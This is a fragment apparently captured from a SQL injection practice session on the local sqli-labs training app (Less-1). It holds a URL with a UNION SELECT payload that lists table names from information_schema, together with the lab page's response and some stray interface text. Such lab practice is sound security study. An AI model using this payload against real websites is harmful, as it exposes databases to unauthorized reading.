 127.0.0.1/sqli/Less-1/?id=0%27%20union%20select%201,table_name,3%20from%20information_schema.tables%20where%20table_schema=database()%20...
OFF
应用 Search blog tools BridgeDB web
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1